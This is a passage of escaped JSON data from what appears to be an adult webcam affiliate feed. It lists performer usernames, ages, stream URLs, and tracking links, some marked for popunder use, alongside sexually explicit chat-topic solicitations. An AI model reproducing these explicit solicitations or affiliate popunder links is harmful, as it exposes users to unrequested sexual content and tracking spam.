wlicdn.com\\/0bd\\/305\\/1b5\\/3fd282c01f24448df3d5348b09e0d4f6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/305\\/1b5\\/xbig_lq\\/034467.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/305\\/1b5\\/xbig_lq\\/034467.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/305\\/1b5\\/xbig\\/034467.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/ANISEDAR\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/ANISEDAR\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/ANISEDAR\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/ANISEDAR?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/ANISEDAR\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_ANISEDAR\\/playlist.m3u8\",\"chat_topic\":\"Hello! Lovens 2t Vibraciones favoritas 113355111333❤️\",\"chat_topic_ru\":\"Ловенс   работает  от 2т Любимые вибрации 113355111333❤️\",\"flags\":[\"russian\"],\"online_time\":1043,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_ANISEDAR\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":128,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"hannybunny\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/hannybunny\",\"display_name\":\"hannybunny\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/2c6\\/233\\/7f68ceb38e7fadccea7a350e111c0469_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/2c6\\/233\\/7f68ceb38e7fadccea7a350e111c0469_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/2c6\\/233\\/7f68ceb38e7fadccea7a350e111c0469_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/2c6\\/233\\/7f68ceb38e7fadccea7a350e111c0469_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/2c6\\/233\\/xbig_lq\\/1f4c2f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/2c6\\/233\\/xbig_lq\\/1f4c2f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/2c6\\/233\\/xbig\\/1f4c2f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/hannybunny\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/hannybunny\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/hannybunny\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/hannybunny?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/hannybunny\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_hannybunny\\/playlist.m3u8\",\"chat_topic\":\"double squirt for daddy @total \",\"chat_topic_ru\":\"\",\"flags\":[\"spanish\",\"english\"],\"online_time\":2893,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_hannybunny\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":17,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}],\"initial_models\":[{\"username\":\"diffgirls1-1\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/diffgirls1-1\",\"display_name\":\"diffgirls1-1\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig_lq\\/bf7767.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig_lq\\/bf7767.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig\\/bf7767.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/diffgirls1-1\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/diffgirls1-1\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/diffgirls1-1\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/diffgirls1-1?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/diffgirls1-1\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_diffgirls1-1\\/playlist.m3u8\",\"chat_topic\":\"Hello my name is Tanya welcome to my room and lets enjoy each other! lovense level 2-9, favorite vibro: 100. 160 and 200\",\"chat_topic_ru\":\"привет! игрушка от 2 тк \",\"flags\":[\"russian\",\"english\"],\"online_time\":3993,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_diffgirls1-1\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1221,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LennaGodess\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LennaGodess\",\"display_name\":\"LennaGodess\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/051\\/080\\/187\\/ba26b1fc1a0a4b757855fa2575023276_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/e1c064.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig_lq\\/e1c064.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/051\\/080\\/187\\/xbig\\/e1c064.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/LennaGodess\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/LennaGodess\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/LennaGodess?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/LennaGodess\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_LennaGodess\\/playlist.m3u8\",\"chat_topic\":\"Finally back after a break — missed you! Come hang out  #lovense #bigboobs #petite #squirt #feet\",\"chat_topic_ru\":\"Happy weekend, make me orgasm ! Check my tip menu and lets have fun ! #lovense on #cumshow #domi #feet #squirt\",\"flags\":[\"english\"],\"online_time\":2024,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_LennaGodess\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":94,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"VanesaSimon\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/VanesaSimon\",\"display_name\":\"VanesaSimon\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/173\\/3b4\\/d11517c558d2e6d98e2ba23ef99ca96f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/cd8dea.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig_lq\\/cd8dea.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/173\\/3b4\\/xbig\\/cd8dea.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/VanesaSimon\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/VanesaSimon\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/VanesaSimon?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/VanesaSimon\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_VanesaSimon\\/playlist.m3u8\",\"chat_topic\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let\'s have crazy fun together -  Let\'s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"chat_topic_ru\":\"Tease me with 88 | 100 | 111 | 222 | 333 | 444 > let&#39;s have crazy fun together -  Let&#39;s cum together #fuckmachine #squirt #bigass #feet #lovense\",\"flags\":[\"english\",\"romanian\"],\"online_time\":8543,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_VanesaSimon\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":579,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MadisonKroft\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/MadisonKroft\",\"display_name\":\"MadisonKroft\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/2f5\\/03f\\/3c8f19025ed00b92ad93b4a4246e998a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/2f5\\/03f\\/xbig_lq\\/e372fc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/2f5\\/03f\\/xbig_lq\\/e372fc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/2f5\\/03f\\/xbig\\/e372fc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/MadisonKroft\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/MadisonKroft\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/MadisonKroft\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/MadisonKroft?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/MadisonKroft\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_MadisonKroft\\/playlist.m3u8\",\"chat_topic\":\"destroy my pussy with my fuck machine !  #fuckmachine #squirt #anal #skinny #bigass\",\"chat_topic_ru\":\"\",\"flags\":[\"romanian\",\"english\"],\"online_time\":18318,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_MadisonKroft\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":25,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Jesikalooove\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/Jesikalooove\",\"display_name\":\"Jesikalooove\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/069\\/3b8\\/070\\/845e8241ff950312219beb67b1c45045_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/069\\/3b8\\/070\\/845e8241ff950312219beb67b1c45045_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/069\\/3b8\\/070\\/845e8241ff950312219beb67b1c45045_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/069\\/3b8\\/070\\/845e8241ff950312219beb67b1c45045_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/3b8\\/070\\/xbig_lq\\/70a4e0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/3b8\\/070\\/xbig_lq\\/70a4e0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/3b8\\/070\\/xbig\\/70a4e0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/Jesikalooove\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/Jesikalooove\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/Jesikalooove\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/Jesikalooove?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/Jesikalooove\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Jesikalooove\\/playlist.m3u8\",\"chat_topic\":\"❤️My thrill is your caresses 55,69,77,111 my favorite vibrations. Private is open there I will make your wishes \",\"chat_topic_ru\":\"!!!!!!!C2C 200 ТОКЕНОВ !!!!!!!!!! СМОТРЮ КАМЕРУ ТОЛЬКО ЗА 200 ТОКЕНОВ!!!!!!!!!! ❤️Без токенов не раздеваюсь зайки ) Мой кайф - твои ласки 55,69,77,111 мои любимые вибрации .Приват открыт там сделаю твои пожелания\",\"flags\":[\"russian\",\"ukrainian\"],\"online_time\":11372,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_Jesikalooove\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":179,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-MaybeBaby-\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/-MaybeBaby-\",\"display_name\":\"-MaybeBaby-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/043cdd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/043cdd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig\\/043cdd.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/-MaybeBaby-\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/-MaybeBaby-?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/-MaybeBaby-\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_-MaybeBaby-\\/playlist.m3u8\",\"chat_topic\":\"Squirt baby @remain Lovense in pussy work from 2 tokens ❤️ \",\"chat_topic_ru\":\"Сквирт ❤️ @remain Ловенс в моей киске работает от 2х токенов  мур❤️ \",\"flags\":[\"russian\",\"english\"],\"online_time\":2409,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_-MaybeBaby-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":3974,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"AshleyVasquez\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/AshleyVasquez\",\"display_name\":\"AshleyVasquez\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/019\\/11a\\/1b4\\/40b9b4f3c73db16dd4f44d74bfe91572_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/1b4\\/xbig_lq\\/87ccc4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/1b4\\/xbig_lq\\/87ccc4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/019\\/11a\\/1b4\\/xbig\\/87ccc4.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/AshleyVasquez\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/AshleyVasquez\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/AshleyVasquez\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/AshleyVasquez?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/AshleyVasquez\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_AshleyVasquez\\/playlist.m3u8\",\"chat_topic\":\"Lovense is on and privates as well ! let\'s make it a fun day ! :love :send_kiss :love\",\"chat_topic_ru\":\"Lovense is on and privates as well :tease ! Let&#39;s make it a fun day ! :love\",\"flags\":[\"english\",\"spanish\"],\"online_time\":8663,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_AshleyVasquez\",\"chat_status\":\"public\",\"marker\":\"amazing\",\"gender\":\"female\",\"members_count\":120,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"MaddieBryggs\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/MaddieBryggs\",\"display_name\":\"MaddieBryggs\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/064\\/070\\/40450a92fdd946e84d7db81c2207be42_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/064\\/070\\/40450a92fdd946e84d7db81c2207be42_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/064\\/070\\/40450a92fdd946e84d7db81c2207be42_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/064\\/070\\/40450a92fdd946e84d7db81c2207be42_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/064\\/070\\/xbig_lq\\/48cb77.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/064\\/070\\/xbig_lq\\/48cb77.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/064\\/070\\/xbig\\/48cb77.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat-popup\\/MaddieBryggs\",\"random_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/MaddieBryggs\",\"direct_chat_url\":\"http:\\/\\/bongacams.com\\/chat-popup\\/MaddieBryggs\",\"chat_url_on_home_page_for_popunder\":\"http:\\/\\/bongacams.com\\/MaddieBryggs?https://bongacams.com/track?c=758048&ps=sticky_banner\",\"chat_url_on_home_page_for_bc_popup\":\"http:\\/\\/bongacams.com\\/MaddieBryggs\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_MaddieBryggs\\/playlist.m3u8\",\"chat_topic\":\"Skinny playful blonde bringing flirty fun always! Fav levels:22111222333\",\"chat_topic_ru\":\"\",\"flags\":[\"english\"],\"online_time\":3024,\"vs_url_root\":\"https:\\/\\/db.bngpt.com\\/stream_MaddieBryggs\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":51,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LilaRosie\",\"profile_page_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&csurl=http:\\/\\/bongacams.com\\/profile\\/LilaRosie\",\"display_name\":\"LilaRosie\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/0e6\\/171\\/d4807b2b8850a7a5f9cfe096087ff428_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0e6\\/171\\/xbig_lq\\/728887.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0e6\\/171\\/xbig_lq\\/728887.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/0e6\\/171\\/xbig\\/728887.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=758048&ps=sticky_banner&